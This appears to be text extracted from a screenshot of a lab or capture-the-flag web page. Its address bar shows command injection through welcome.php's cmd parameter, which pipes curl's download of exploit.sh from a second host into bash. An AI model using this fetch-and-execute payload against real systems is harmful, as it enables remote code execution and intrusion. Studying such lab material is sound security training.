 Not secure 10.10.69.212/welcome.php?cmd=curl%20http://10.8.26.90:8080/exploit.sh%20|%20bash
YouTube Maps Translate Gmail YouTube Maps Translate
Welcome back Adrian, Your log file is ready for view
Log
Sign Out of Your Account